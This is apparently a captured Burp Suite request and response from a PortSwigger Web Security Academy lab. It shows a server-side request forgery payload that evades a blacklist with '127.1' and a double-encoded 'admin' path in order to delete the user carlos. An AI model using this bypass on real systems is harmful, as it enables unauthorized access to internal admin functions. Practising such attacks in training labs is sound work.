 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a60006f0476b0ed8184f71b004a006a.web-security-a
cademy.net
3 Cookie: session=
AUlGTY9Eekw1w6AK4IJ5JU0a4wC5WXMM
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a60006f0476b0ed8184f71b004a006a.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a60006f0476b0ed8184f71b004a006a.web-se
curity-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http://127.1/%2561dmin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
eCm5U3dVrWhyjNSoA8rgh5DoXpXgfMqH; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Done
173 bytes | 236 m